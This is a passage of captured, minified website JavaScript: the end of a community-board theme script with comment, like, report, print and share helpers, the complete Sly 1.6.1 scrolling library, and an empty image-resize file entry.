rel="nofollow">'+aslang[10]+"</a>"))}function l(){_=!0;var e=document.getElementById(this.targetObj),t=document.body;null==e&&((e=document.createElement("DIV")).id=this.targetObj,e.style.position="absolute",t.appendChild(e)),e.innerHTML=this.makeNameContextMenus(),h(this.curObj)+this.curObj.offsetHeight+e.scrollHeight+5>t.scrollHeight?e.style.top=h(this.curObj)-e.scrollHeight+"px":e.style.top=h(this.curObj)+this.curObj.offsetHeight+"px",e.style.left=f(this.curObj)-this.curObj.offsetWidth+14+"px",g(this.targetObj,"block"),d(this.targetObj)}function h(e){for(var t=e,n=0;"BODY"!=t.tagName;)n+=t.offsetTop-t.scrollTop,t=t.offsetParent;return n}function f(e){var t=e,n=0;for(n+=t.offsetWidth;"BODY"!=t.tagName;)n+=t.offsetLeft,t=t.offsetParent;return n}function c(){var e="<table class='mbLayer'>",t=0;for(t=this.heads.length-1;t>=0;t--)e+=this.heads[t].renderRow();var n=0;for(n=0;n<this.tails.length;n++)e+=this.tails[n].renderRow();return e+"</table>"}function m(e){var t=0,n=null;for(t=0;t<this.heads.length;++t)if((n=this.heads[t]).name==e)return n;for(t=0;t<this.tails.length&&(n=this.tails[t]).name!=e;++t);return n}function p(e){var t=this.getRow(e);null!=t&&(t.isVisible=!1)}function u(e){var t=this.getRow(e);null!=t&&(t.isDim=!0)}function d(e){var t,n=document.getElementById(e),o=n.offsetLeft,s=n.offsetTop,a=n.offsetLeft+n.offsetWidth,r=n.offsetTop+n.offsetHeight;for(i=0;i<document.forms.length;i++)for(k=0;k<document.forms[i].length;k++)if("select-one"==(t=document.forms[i].elements[k]).type){var l=el_top=0,h=t;if(h.offsetParent)for(;h.offsetParent;)l+=h.offsetLeft,el_top+=h.offsetTop,h=h.offsetParent;l+=t.clientLeft,el_top+=t.clientTop,el_right=l+t.clientWidth,el_bottom=el_top+t.clientHeight,(l>=o&&el_top>=s&&l<=a&&el_top<=r||el_right>=o&&el_right<=a&&el_top>=s&&el_top<=r||l>=o&&el_bottom>=s&&el_right<=a&&el_bottom<=r||l>=o&&l<=a&&el_bottom>=s&&el_bottom<=r||el_top<=r&&l<=o&&el_right>=a)&&(t.style.visibility="hidden")}}function b(){for(i=0;i<document.forms.length;i++)for(k=0;k<document.forms[i].length;k++)"select-one"==(el=document.forms[i].elements[k]).type&&"hidden"==el.style.visibility&&(el.style.visibility="visible")}function g(e,t){b(),document.getElementById(e).style.display=t}function w(){document.getElementById("nameContextMenu")&&g("nameContextMenu","none")}var _=!1;document.onclick=function(){_?_=!1:w()}}function apms_print(e){return e||(e=g5_purl),e.indexOf("?")>0?e+="&pim=1&ipwm=1":e+="?pim=1&ipwm=1",window.open(e,"print","width=760,height=720,scrollbars=1"),!1}function apms_form(e,t){return window.open(t,e,"width=810,height=680,scrollbars=1"),!1}function apms_page(e,t,n){if($("#"+e).load(t,function(){"undefined"!=typeof is_SyntaxHighlighter&&SyntaxHighlighter.highlight()}),"function"==typeof window.comment_box){switch(e){case"itemcomment":case"viewcomment":comment_box("","c")}document.getElementById("btn_submit").disabled=!1}n&&$("html, body").animate({scrollTop:$("#"+e).offset().top-100},500)}function apms_emoticon(e,t){e||(e="wr_content");var n=g5_bbs_url+"/emoticon.php?fid="+e;return t&&(n=n+"&sid="+t),window.open(n,"emoticon","width=600,height=600,scrollbars=1"),!1}function apms_delete(e,t,n){confirm(aslang[11])&&$.post(t,{js:"on"},function(t){if(str=t.substr(0,2),t=t.replace(str,""),"1|"==str)return t&&alert(t),!1;t&&alert(t),apms_page(e,n)})}function apms_comment(e){n="viewcomment"==e?"./write_comment_update.page.php":"./itemcommentupdate.php";var t,n,o=document.getElementById("fviewcomment"),s=document.getElementById("comment_url").value;fviewcomment_submit(o)&&$.ajax({url:n,type:"POST",cache:!1,data:$("#fviewcomment").serialize()+"&js=on",dataType:"html",success:function(n){if(t=n.substr(0,2),n=n.replace(t,""),"1|"==t)return n&&alert(n),!1;apms_page(e,s),document.getElementById("btn_submit").disabled=!1,document.getElementById("wr_content").value=""},error:function(e){return alert(aslang[12]),!1}})}function apms_good(e,t,n,o,s){var a;a=t&&s?"./good.comment.php?bo_table="+e+"&wr_id="+t+"&good="+n+"&wc_id="+s:t?"./good.apms.php?bo_table="+e+"&wr_id="+t+"&good="+n:"./good.php?it_id="+e+"&good="+n,$.post(a,{js:"on"},function(e){if(e.error)return alert(e.error),!1;e.success&&(alert(e.success),$("#"+o).text(number_format(String(e.count))))},"json")}function apms_like(e,t,n){var o=g5_bbs_url+"/like.php?id="+e+"&act="+t;$.post(o,{js:"on"},function(e){if(e.error)return alert(e.error),!1;e.success&&(alert(e.success),$("#"+n).text(number_format(String(e.count))))},"json")}function apms_shingo(e,t,n){"lock"==n?o=aslang[13]:"unlock"==n?o=aslang[14]:(o=aslang[15],n="");var o,s="./shingo.php?bo_table="+e+"&wr_id="+t+"&act="+n;confirm(o)&&$.post(s,{js:"on"},function(e){if(e.msg)return alert(e.msg),!1},"json")}function apms_sns(e,t){switch(e){case"facebook":window.open(t,"win_facebook","menubar=0,resizable=1,width=600,height=400");break;case"twitter":window.open(t,"win_twitter","menubar=0,resizable=1,width=600,height=400");break;case"googleplus":window.open(t,"win_googleplus","menubar=0,resizable=1,width=600,height=600");break;case"naverband":window.open(t,"win_naverband","menubar=0,resizable=1,width=410,height=540");break;case"naver":window.open(t,"win_naver","menubar=0,resizable=1,width=450,height=540");break;case"kakaostory":window.open(t,"win_kakaostory","menubar=0,resizable=1,width=500,height=500");break;case"tumblr":window.open(t,"win_tumblr","menubar=0,resizable=1,width=540,height=600");break;case"pinterest":window.open(t,"win_pinterest","menubar=0,resizable=1,width=800,height=500")}return!1}function apms_response(e,t,n,o,s){var a=g5_bbs_url+"/response.php?mb_id="+e+"&id="+t+"&win="+n+"&page="+o+"&read="+s;return document.location.href=a,!1}function apms_textarea(e,t){var n=$("#"+e).height();"down"==t?$("#"+e).height(n+50):"up"==t?n-50>50&&$("#"+e).height(n-50):$("#"+e).height(t)}function owl_random(e){e.children().sort(function(){return Math.round(Math.random())-.5}).each(function(){$(this).appendTo(e)})}var apms_leave=function(e){return confirm(aslang[16])&&(document.location.href=e),!1},apms_image=function(e){return window.open(e,"large_image","location=yes,links=no,toolbar=no,top=10,left=10,width=10,height=10,resizable=yes,scrollbars=no,status=no").focus(),!1};$(function(){$(".remember-me").click(function(){if($(this).is(":checked")&&!confirm(aslang[17]))return $(this).attr("checked",!1),!1}),$(".leave-me").click(function(){return apms_leave(this.href),!1}),$("a.item_image").click(function(){return apms_image(this.href),!1}),$(".go-top").click(function(){return $("html, body").animate({scrollTop:0},500),!1}),$(".widget-setup").click(function(){var e=$(".btn-wset");return e.is(":visible")?e.hide():e.show(),!1}),$('.nav-tabs[data-toggle="tab-hover"] > li > a').hover(function(){$(this).tab("show")}),$(".at-toggle .panel-heading a").on("click",function(){var e=$(this);e.hasClass("active")?e.parents(".at-toggle").find(".panel-heading a").removeClass("active"):(e.parents(".at-toggle").find(".panel-heading a").removeClass("active"),e.addClass("active"))})});

--- FILE ---
content_type: application/javascript
request_url: https://totowgwg.net/thema/Basic/assets/js/sly.min.js
body_size: 7069
content:
/*! sly 1.6.1 - 8th Aug 2015 | https://github.com/darsain/sly */ !function(e,t,a){"use strict";function n(t,p,g){function m(a){var n=0,i=eS.length;if(e_.old=e.extend({},e_),e$=ep?0:eg[ev.horizontal?"width":"height"](),eI=ew[ev.horizontal?"width":"height"](),ey=ep?t:em[ev.horizontal?"outerWidth":"outerHeight"](),eS.length=0,e_.start=0,e_.end=E(ey-e$,0),eX){n=eT.length,ek=em.children(ev.itemSelector),eT.length=0;var r,s=c(em,ev.horizontal?"paddingLeft":"paddingTop"),o=c(em,ev.horizontal?"paddingRight":"paddingBottom"),l="border-box"===e(ek).css("boxSizing"),u="none"!==ek.css("float"),f=0,v=ek.length-1;ey=0,ek.each(function(t,a){var n=e(a),i=a.getBoundingClientRect(),l=D(ev.horizontal?i.width||i.right-i.left:i.height||i.bottom-i.top),d=c(n,ev.horizontal?"marginLeft":"marginTop"),h=c(n,ev.horizontal?"marginRight":"marginBottom"),p=l+d+h,g=!d||!h,m={};m.el=a,m.size=g?l:p,m.half=m.size/2,m.start=ey+(g?d:0),m.center=m.start-D(e$/2-m.size/2),m.end=m.start-e$+m.size,t||(ey+=s),ey+=p,ev.horizontal||u||h&&d&&t>0&&(ey-=q(d,h)),t===v&&(m.end+=o,ey+=o,f=g?h:0),eT.push(m),r=m}),em[0].style[ev.horizontal?"width":"height"]=(l?ey:ey-s-o)+"px",ey-=f,eT.length?(e_.start=eT[0][eO?"center":"start"],e_.end=eO?r.center:ey>e$?r.end:e_.start):e_.start=e_.end=0}if(e_.center=D(e_.end/2+e_.start/2),R(),eb.length&&eI>0&&(ev.dynamicHandle?(eP=d(eP=e_.start===e_.end?eI:D(eI*e$/ey),ev.minHandleSize,eI),eb[0].style[ev.horizontal?"width":"height"]=eP+"px"):eP=eb[ev.horizontal?"outerWidth":"outerHeight"](),ez.end=eI-eP,e7||X()),!ep&&e$>0){var h=e_.start,p="";if(eX)e.each(eT,function(e,t){eO?eS.push(t.center):t.start+t.size>h&&h<=e_.end&&(h=t.start,eS.push(h),(h+=e$)>e_.end&&h<e_.end+e$&&eS.push(e_.end))});else for(;h-e$<e_.end;)eS.push(h),h+=e$;if(eC[0]&&i!==eS.length){for(var g=0;g<eS.length;g++)p+=ev.pageBuilder.call(eh,g);(eB=eC.html(p).children()).eq(ex.activePage).addClass(ev.activeClass)}}if(ex.slideeSize=ey,ex.frameSize=e$,ex.sbSize=eI,ex.handleSize=eP,eX){a&&null!=ev.startAt&&(F(ev.startAt),eh[eH?"toCenter":"toStart"](ev.startAt));var m=eT[ex.activeItem];H(eH&&m?m.center:d(e_.dest,e_.start,e_.end))}else a?null!=ev.startAt&&H(ev.startAt,1):H(d(e_.dest,e_.start,e_.end));ed("load")}function H(t,a,n){if(eX&&e9.released&&!n){var i=L(t),r=t>e_.start&&t<e_.end;eH?(r&&(t=eT[i.centerItem].center),eO&&ev.activateMiddle&&F(i.centerItem)):r&&(t=eT[i.firstItem].start)}e9.init&&e9.slidee&&ev.elasticBounds?t>e_.end?t=e_.end+(t-e_.end)/6:t<e_.start&&(t=e_.start+(t-e_.start)/6):t=d(t,e_.start,e_.end),e3.start=+new Date,e3.time=0,e3.from=e_.cur,e3.to=t,e3.delta=t-e_.cur,e3.tweesing=e9.tweese||e9.init&&!e9.slidee,e3.immediate=!e3.tweesing&&(a||e9.init&&e9.slidee||!ev.speed),e9.tweese=0,t!==e_.dest&&(e_.dest=t,ed("change"),e7||function t(){if(eh.initialized){if(!e7)return e7=_(t),void(e9.released&&ed("moveStart"));e3.immediate?e_.cur=e3.to:e3.tweesing?(e3.tweeseDelta=e3.to-e_.cur,.1>T(e3.tweeseDelta)?e_.cur=e3.to:e_.cur+=e3.tweeseDelta*(e9.released?ev.swingSpeed:ev.syncSpeed)):(e3.time=q(+new Date-e3.start,ev.speed),e_.cur=e3.from+e3.delta*e.easing[ev.easing](e3.time/ev.speed,e3.time,0,1,ev.speed)),e3.to===e_.cur?(e_.cur=e3.to,e9.tweese=e7=0):e7=_(t),ed("move"),ep||(f?em[0].style[f]=v+(ev.horizontal?"translateX":"translateY")+"("+-e_.cur+"px)":em[0].style[ev.horizontal?"left":"top"]=-D(e_.cur)+"px"),!e7&&e9.released&&ed("moveEnd"),X()}}()),Z(),R(),M(),eB[0]&&eU.page!==ex.activePage&&(eU.page=ex.activePage,eB.removeClass(ev.activeClass).eq(ex.activePage).addClass(ev.activeClass),ed("activePage",eU.page))}function X(){eb.length&&(ez.cur=e_.start===e_.end?0:((e9.init&&!e9.slidee?e_.dest:e_.cur)-e_.start)/(e_.end-e_.start)*ez.end,ez.cur=d(D(ez.cur),ez.start,ez.end),eU.hPos!==ez.cur&&(eU.hPos=ez.cur,f?eb[0].style[f]=v+(ev.horizontal?"translateX":"translateY")+"("+ez.cur+"px)":eb[0].style[ev.horizontal?"left":"top"]=ez.cur+"px"))}function Y(e,t,n){if("boolean"===i(t)&&(n=t,t=a),t===a)H(e_[e],n);else{if(eH&&"center"!==e)return;var r=eh.getPos(t);r&&H(r[e],n,!eH)}}function N(e){return null!=e?l(e)?e>=0&&e<eT.length?e:-1:ek.index(e):-1}function j(e){return N(l(e)&&0>e?e+eT.length:e)}function F(e,t){var a=N(e);return!!eX&&!(0>a)&&((eU.active!==a||t)&&(ek.eq(ex.activeItem).removeClass(ev.activeClass),ek.eq(a).addClass(ev.activeClass),eU.active=ex.activeItem=a,M(),ed("active",a)),a)}function L(e){e=d(l(e)?e:e_.dest,e_.start,e_.end);var t={},a=eO?0:e$/2;if(!ep)for(var n=0,i=eS.length;i>n;n++){if(e>=e_.end||n===eS.length-1){t.activePage=eS.length-1;break}if(e<=eS[n]+a){t.activePage=n;break}}if(eX){for(var r=!1,s=!1,o=!1,c=0,u=eT.length;u>c;c++)if(!1===r&&e<=eT[c].start+eT[c].half&&(r=c),!1===o&&e<=eT[c].center+eT[c].half&&(o=c),c===u-1||e<=eT[c].end+eT[c].half){s=c;break}t.firstItem=l(r)?r:0,t.centerItem=l(o)?o:t.firstItem,t.lastItem=l(s)?s:t.centerItem}return t}function R(t){e.extend(ex,L(t))}function M(){var e=e_.dest<=e_.start,t=e_.dest>=e_.end,a=(e?1:0)|(t?2:0);if(eU.slideePosState!==a&&(eU.slideePosState=a,eR.is("button,input")&&eR.prop("disabled",e),eM.is("button,input")&&eM.prop("disabled",t),eR.add(ej)[e?"addClass":"removeClass"](ev.disabledClass),eM.add(eN)[t?"addClass":"removeClass"](ev.disabledClass)),eU.fwdbwdState!==a&&e9.released&&(eU.fwdbwdState=a,ej.is("button,input")&&ej.prop("disabled",e),eN.is("button,input")&&eN.prop("disabled",t)),eX&&null!=ex.activeItem){var n=0===ex.activeItem,i=ex.activeItem>=eT.length-1,r=(n?1:0)|(i?2:0);eU.itemsButtonState!==r&&(eU.itemsButtonState=r,eF.is("button,input")&&eF.prop("disabled",n),eL.is("button,input")&&eL.prop("disabled",i),eF[n?"addClass":"removeClass"](ev.disabledClass),eL[i?"addClass":"removeClass"](ev.disabledClass))}}function W(e,t,a){if(e=j(e),t=j(t),e>-1&&t>-1&&e!==t&&(!a||t!==e-1)&&(a||t!==e+1)){ek.eq(e)[a?"insertAfter":"insertBefore"](eT[t].el);var n=t>e?e:a?t:t-1,i=e>t?e:a?t+1:t,r=e>t;null!=ex.activeItem&&(e===ex.activeItem?eU.active=ex.activeItem=a?r?t+1:t:r?t:t-1:ex.activeItem>n&&ex.activeItem<i&&(eU.active=ex.activeItem+=r?1:-1)),m()}}function U(e,t){for(var a=0,n=eW[e].length;n>a;a++)if(eW[e][a]===t)return a;return -1}function Z(){e9.released&&!eh.isPaused&&eh.resume()}function G(e){return D(d(e,ez.start,ez.end)/ez.end*(e_.end-e_.start))+e_.start}function J(){e9.history[0]=e9.history[1],e9.history[1]=e9.history[2],e9.history[2]=e9.history[3],e9.history[3]=e9.delta}function K(e){e9.released=0,e9.source=e,e9.slidee="slidee"===e}function Q(t){var a="touchstart"===t.type,n=t.data.source,i="slidee"===n;e9.init||!a&&et(t.target)||("handle"!==n||ev.dragHandle&&ez.start!==ez.end)&&(!i||(a?ev.touchDragging:ev.mouseDragging&&t.which<2))&&(a||r(t),K(n),e9.init=0,e9.$source=e(t.target),e9.touch=a,e9.pointer=a?t.originalEvent.touches[0]:t,e9.initX=e9.pointer.pageX,e9.initY=e9.pointer.pageY,e9.initPos=i?e_.cur:ez.cur,e9.start=+new Date,e9.time=0,e9.path=0,e9.delta=0,e9.locked=0,e9.history=[0,0,0,0],e9.pathToLock=i?a?30:10:0,w.on(a?P:I,V),eh.pause(1),(i?em:eb).addClass(ev.draggedClass),ed("moveStart"),i&&(eZ=setInterval(J,10)))}function V(e){if(e9.released="mouseup"===e.type||"touchend"===e.type,e9.pointer=e9.touch?e.originalEvent[e9.released?"changedTouches":"touches"][0]:e,e9.pathX=e9.pointer.pageX-e9.initX,e9.pathY=e9.pointer.pageY-e9.initY,e9.path=x(A(e9.pathX,2)+A(e9.pathY,2)),e9.delta=ev.horizontal?e9.pathX:e9.pathY,e9.released||!(e9.path<1)){if(!e9.init){if(e9.path<ev.dragThreshold)return e9.released?ee():a;if(!(ev.horizontal?T(e9.pathX)>T(e9.pathY):T(e9.pathX)<T(e9.pathY)))return ee();e9.init=1}r(e),!e9.locked&&e9.path>e9.pathToLock&&e9.slidee&&(e9.locked=1,e9.$source.on(C,s)),e9.released&&(ee(),ev.releaseSwing&&e9.slidee&&(e9.swing=(e9.delta-e9.history[0])/40*300,e9.delta+=e9.swing,e9.tweese=T(e9.swing)>10)),H(e9.slidee?D(e9.initPos-e9.delta):G(e9.initPos+e9.delta))}}function ee(){clearInterval(eZ),e9.released=!0,w.off(e9.touch?P:I,V),(e9.slidee?em:eb).removeClass(ev.draggedClass),setTimeout(function(){e9.$source.off(C,s)}),e_.cur===e_.dest&&e9.init&&ed("moveEnd"),eh.resume(1),e9.init=0}function et(t){return~e.inArray(t.nodeName,S)||e(t).is(ev.interactive)}function ea(){eh.stop(),w.off("mouseup",ea)}function en(e){switch(r(e),this){case eN[0]:case ej[0]:eh.moveBy(eN.is(this)?ev.moveBy:-ev.moveBy),w.on("mouseup",ea);break;case eF[0]:eh.prev();break;case eL[0]:eh.next();break;case eR[0]:eh.prevPage();break;case eM[0]:eh.nextPage()}}function ei(e){e.originalEvent[$]=eh;var t=+new Date;if(O+ev.scrollHijack>t&&eY[0]!==document&&eY[0]!==window)return void(O=t);if(ev.scrollBy&&e_.start!==e_.end){var a,n=(a=e.originalEvent,e2.curDelta=(ev.horizontal?a.deltaY||a.deltaX:a.deltaY)||-a.wheelDelta,e2.curDelta/=1===a.deltaMode?3:100,eX?(h=+new Date,e2.last<h-e2.resetTime&&(e2.delta=0),e2.last=h,e2.delta+=e2.curDelta,1>T(e2.delta)?e2.finalDelta=0:(e2.finalDelta=D(e2.delta/1),e2.delta%=1),e2.finalDelta):e2.curDelta);(ev.scrollTrap||n>0&&e_.dest<e_.end||0>n&&e_.dest>e_.start)&&r(e,1),eh.slideBy(ev.scrollBy*n)}}function er(e){ev.clickBar&&e.target===ew[0]&&(r(e),H(G((ev.horizontal?e.pageX-ew.offset().left:e.pageY-ew.offset().top)-eP/2)))}function es(e){if(ev.keyboardNavBy)switch(e.which){case ev.horizontal?37:38:r(e),eh["pages"===ev.keyboardNavBy?"prevPage":"prev"]();break;case ev.horizontal?39:40:r(e),eh["pages"===ev.keyboardNavBy?"nextPage":"next"]()}}function eo(e){return et(this)?void(e.originalEvent[$+"ignore"]=!0):void(this.parentNode!==em[0]||e.originalEvent[$+"ignore"]||eh.activate(this))}function el(){this.parentNode===eC[0]&&eh.activatePage(eB.index(this))}function ec(e){ev.pauseOnHover&&eh["mouseenter"===e.type?"pause":"resume"](2)}function ed(e,t){if(eW[e]){for(ef=eW[e].length,k.length=0,eu=0;ef>eu;eu++)k.push(eW[e][eu]);for(eu=0;ef>eu;eu++)k[eu].call(eh,e,t)}}if(!(this instanceof n))return new n(t,p,g);var eu,ef,ev=e.extend({},n.defaults,p),eh=this,ep=l(t),eg=e(t),em=ev.slidee?e(ev.slidee).eq(0):eg.children().eq(0),e$=0,ey=0,e_={start:0,center:0,end:0,cur:0,dest:0},ew=e(ev.scrollBar).eq(0),eb=ew.children().eq(0),eI=0,eP=0,ez={start:0,end:0,cur:0},eC=e(ev.pagesBar),eB=0,eS=[],ek=0,eT=[],ex={firstItem:0,lastItem:0,centerItem:0,activeItem:null,activePage:0},eA=new u(eg[0]),e0=new u(em[0]),eD=new u(ew[0]),eE=new u(eb[0]),eq="basic"===ev.itemNav,eO="forceCentered"===ev.itemNav,eH="centered"===ev.itemNav||eO,eX=!ep&&(eq||eH||eO),eY=ev.scrollSource?e(ev.scrollSource):eg,e1=ev.dragSource?e(ev.dragSource):eg,eN=e(ev.forward),ej=e(ev.backward),eF=e(ev.prev),eL=e(ev.next),eR=e(ev.prevPage),eM=e(ev.nextPage),eW={},eU={},e3={},e4={},e9={released:1},e2={last:0,delta:0,resetTime:200},e7=0,eZ=0,e5=0,e6=0;ep||(t=eg[0]),eh.initialized=0,eh.frame=t,eh.slidee=em[0],eh.pos=e_,eh.rel=ex,eh.items=eT,eh.pages=eS,eh.isPaused=0,eh.options=ev,eh.dragging=e9,eh.reload=function(){m()},eh.getPos=function(e){if(eX){var t=N(e);return -1!==t&&eT[t]}var a=em.find(e).eq(0);if(a[0]){var n=ev.horizontal?a.offset().left-em.offset().left:a.offset().top-em.offset().top,i=a[ev.horizontal?"outerWidth":"outerHeight"]();return{start:n,center:n-e$/2+i/2,end:n-e$+i,size:i}}return!1},eh.moveBy=function(e){e4.speed=e,!e9.init&&e4.speed&&e_.cur!==(e4.speed>0?e_.end:e_.start)&&(e4.lastTime=+new Date,e4.startPos=e_.cur,K("button"),e9.init=1,ed("moveStart"),y(e6),function e(){e4.speed&&e_.cur!==(e4.speed>0?e_.end:e_.start)||eh.stop(),e6=e9.init?_(e):0,e4.now=+new Date,e4.pos=e_.cur+(e4.now-e4.lastTime)/1e3*e4.speed,H(e9.init?e4.pos:D(e4.pos)),e9.init||e_.cur!==e_.dest||ed("moveEnd"),e4.lastTime=e4.now}())},eh.stop=function(){"button"===e9.source&&(e9.init=0,e9.released=1)},eh.prev=function(){eh.activate(null==ex.activeItem?0:ex.activeItem-1)},eh.next=function(){eh.activate(null==ex.activeItem?0:ex.activeItem+1)},eh.prevPage=function(){eh.activatePage(ex.activePage-1)},eh.nextPage=function(){eh.activatePage(ex.activePage+1)},eh.slideBy=function(e,t){e&&(eX?eh[eH?"toCenter":"toStart"](d((eH?ex.centerItem:ex.firstItem)+ev.scrollBy*e,0,eT.length)):H(e_.dest+e,t))},eh.slideTo=function(e,t){H(e,t)},eh.toStart=function(e,t){Y("start",e,t)},eh.toEnd=function(e,t){Y("end",e,t)},eh.toCenter=function(e,t){Y("center",e,t)},eh.getIndex=N,eh.activate=function(e,t){var a=F(e);ev.smart&&!1!==a&&(eH?eh.toCenter(a,t):a>=ex.lastItem?eh.toStart(a,t):a<=ex.firstItem?eh.toEnd(a,t):Z())},eh.activatePage=function(e,t){l(e)&&H(eS[d(e,0,eS.length-1)],t)},eh.resume=function(e){ev.cycleBy&&ev.cycleInterval&&("items"!==ev.cycleBy||eT[0]&&null!=ex.activeItem)&&!(e<eh.isPaused)&&(eh.isPaused=0,e5?e5=clearTimeout(e5):ed("resume"),e5=setTimeout(function(){switch(ed("cycle"),ev.cycleBy){case"items":eh.activate(ex.activeItem>=eT.length-1?0:ex.activeItem+1);break;case"pages":eh.activatePage(ex.activePage>=eS.length-1?0:ex.activePage+1)}},ev.cycleInterval))},eh.pause=function(e){e<eh.isPaused||(eh.isPaused=e||100,e5&&(e5=clearTimeout(e5),ed("pause")))},eh.toggle=function(){eh[e5?"pause":"resume"]()},eh.set=function(t,a){e.isPlainObject(t)?e.extend(ev,t):ev.hasOwnProperty(t)&&(ev[t]=a)},eh.add=function(t,a){var n=e(t);eX?(null==a||!eT[0]||a>=eT.length?n.appendTo(em):eT.length&&n.insertBefore(eT[a].el),null!=ex.activeItem&&a<=ex.activeItem&&(eU.active=ex.activeItem+=n.length)):em.append(n),m()},eh.remove=function(t){if(eX){var a=j(t);if(a>-1){ek.eq(a).remove();var n=a===ex.activeItem;null!=ex.activeItem&&a<ex.activeItem&&(eU.active=--ex.activeItem),m(),n&&(eU.active=null,eh.activate(ex.activeItem))}}else e(t).remove(),m()},eh.moveAfter=function(e,t){W(e,t,1)},eh.moveBefore=function(e,t){W(e,t)},eh.on=function(e,t){if("object"===i(e))for(var a in e)e.hasOwnProperty(a)&&eh.on(a,e[a]);else if("function"===i(t))for(var n=e.split(" "),r=0,s=n.length;s>r;r++)eW[n[r]]=eW[n[r]]||[],-1===U(n[r],t)&&eW[n[r]].push(t);else if("array"===i(t))for(var o=0,l=t.length;l>o;o++)eh.on(e,t[o])},eh.one=function(e,t){function a(){t.apply(eh,arguments),eh.off(e,a)}eh.on(e,a)},eh.off=function(e,t){if(t instanceof Array)for(var a=0,n=t.length;n>a;a++)eh.off(e,t[a]);else for(var i=e.split(" "),r=0,s=i.length;s>r;r++)if(eW[i[r]]=eW[i[r]]||[],null==t)eW[i[r]].length=0;else{var o=U(i[r],t);-1!==o&&eW[i[r]].splice(o,1)}},eh.destroy=function(){return n.removeInstance(t),eY.add(eb).add(ew).add(eC).add(eN).add(ej).add(eF).add(eL).add(eR).add(eM).off("."+$),w.off("keydown",es),eF.add(eL).add(eR).add(eM).removeClass(ev.disabledClass),ek&&null!=ex.activeItem&&ek.eq(ex.activeItem).removeClass(ev.activeClass),eC.empty(),ep||(eg.off("."+$),eA.restore(),e0.restore(),eD.restore(),eE.restore(),e.removeData(t,$)),eT.length=eS.length=0,eU={},eh.initialized=0,eh},eh.init=function(){if(!eh.initialized){if(n.getInstance(t))throw Error("There is already a Sly instance on this element");n.storeInstance(t,eh),eh.on(g);var e=["overflow","position"],a=["position","webkitTransform","msTransform","transform","left","top","width","height"];eA.save.apply(eA,e),eD.save.apply(eD,e),e0.save.apply(e0,a),eE.save.apply(eE,a);var i=eb;return ep||(i=i.add(em),eg.css("overflow","hidden"),f||"static"!==eg.css("position")||eg.css("position","relative")),f?v&&i.css(f,v):("static"===ew.css("position")&&ew.css("position","relative"),i.css({position:"absolute"})),ev.forward&&eN.on(B,en),ev.backward&&ej.on(B,en),ev.prev&&eF.on(C,en),ev.next&&eL.on(C,en),ev.prevPage&&eR.on(C,en),ev.nextPage&&eM.on(C,en),eY.on(z,ei),ew[0]&&ew.on(C,er),eX&&ev.activateOn&&eg.on(ev.activateOn+"."+$,"*",eo),eC[0]&&ev.activatePageOn&&eC.on(ev.activatePageOn+"."+$,"*",el),e1.on(b,{source:"slidee"},Q),eb&&eb.on(b,{source:"handle"},Q),w.on("keydown",es),ep||(eg.on("mouseenter."+$+" mouseleave."+$,ec),eg.on("scroll."+$,o)),eh.initialized=1,m(!0),ev.cycleBy&&!ep&&eh[ev.startPaused?"pause":"resume"](),eh}}}function i(e){return null==e?String(e):"object"==typeof e||"function"==typeof e?Object.prototype.toString.call(e).match(/\s([a-z]+)/i)[1].toLowerCase()||"object":typeof e}function r(e,t){e.preventDefault(),t&&e.stopPropagation()}function s(t){r(t,1),e(this).off(t.type,s)}function o(){this.scrollLeft=0,this.scrollTop=0}function l(e){return!isNaN(parseFloat(e))&&isFinite(e)}function c(e,t){return 0|D(String(e.css(t)).replace(/[^\-0-9.]/g,""))}function d(e,t,a){return t>e?t:e>a?a:e}function u(e){var t={};return t.style={},t.save=function(){if(e&&e.nodeType){for(var a=0;a<arguments.length;a++)t.style[arguments[a]]=e.style[arguments[a]];return t}},t.restore=function(){if(e&&e.nodeType){for(var a in t.style)t.style.hasOwnProperty(a)&&(e.style[a]=t.style[a]);return t}},t}var f,v,h,p,g,m,$="sly",y=t.cancelAnimationFrame||t.cancelRequestAnimationFrame,_=t.requestAnimationFrame,w=e(document),b="touchstart."+$+" mousedown."+$,I="mousemove."+$+" mouseup."+$,P="touchmove."+$+" touchend."+$,z=(document.implementation.hasFeature("Event.wheel","3.0")?"wheel.":"mousewheel.")+$,C="click."+$,B="mousedown."+$,S=["INPUT","SELECT","BUTTON","TEXTAREA"],k=[],T=Math.abs,x=Math.sqrt,A=Math.pow,D=Math.round,E=Math.max,q=Math.min,O=0;w.on(z,function(e){var t=e.originalEvent[$],a=+new Date;(!t||t.options.scrollHijack<a-O)&&(O=a)}),n.getInstance=function(t){return e.data(t,$)},n.storeInstance=function(t,a){return e.data(t,$,a)},n.removeInstance=function(t){return e.removeData(t,$)},_=(p=window).requestAnimationFrame||p.webkitRequestAnimationFrame||function e(t){var a=(new Date).getTime(),n=setTimeout(t,Math.max(0,16-(a-g)));return g=a,n},g=(new Date).getTime(),m=p.cancelAnimationFrame||p.webkitCancelAnimationFrame||p.clearTimeout,y=function(e){m.call(p,e)},function(){function e(e){for(var n=0,i=t.length;i>n;n++){var r=t[n]?t[n]+e.charAt(0).toUpperCase()+e.slice(1):e;if(null!=a.style[r])return r}}var t=["","Webkit","Moz","ms","O"],a=document.createElement("div");f=e("transform"),v=e("perspective")?"translateZ(0) ":""}(),t.Sly=n,e.fn.sly=function(t,a){var r,s;return e.isPlainObject(t)||(("string"===i(t)||!1===t)&&(r=!1===t?"destroy":t,s=Array.prototype.slice.call(arguments,1)),t={}),this.each(function(e,i){var o=n.getInstance(i);o||r?o&&r&&o[r]&&o[r].apply(o,s):o=new n(i,t,a).init()})},n.defaults={slidee:null,horizontal:!1,itemNav:null,itemSelector:null,smart:!1,activateOn:null,activateMiddle:!1,scrollSource:null,scrollBy:0,scrollHijack:300,scrollTrap:!1,dragSource:null,mouseDragging:!1,touchDragging:!1,releaseSwing:!1,swingSpeed:.2,elasticBounds:!1,dragThreshold:3,interactive:null,scrollBar:null,dragHandle:!1,dynamicHandle:!1,minHandleSize:50,clickBar:!1,syncSpeed:.5,pagesBar:null,activatePageOn:null,pageBuilder:function(e){return"<li>"+(e+1)+"</li>"},forward:null,backward:null,prev:null,next:null,prevPage:null,nextPage:null,cycleBy:null,cycleInterval:5e3,pauseOnHover:!1,startPaused:!1,moveBy:300,speed:0,easing:"swing",startAt:null,keyboardNavBy:null,draggedClass:"dragged",activeClass:"active",disabledClass:"disabled"}}(jQuery,window);

--- FILE ---
content_type: application/javascript
request_url: https://totowgwg.net/js/viewimageresize.js
body_size: 211
content:
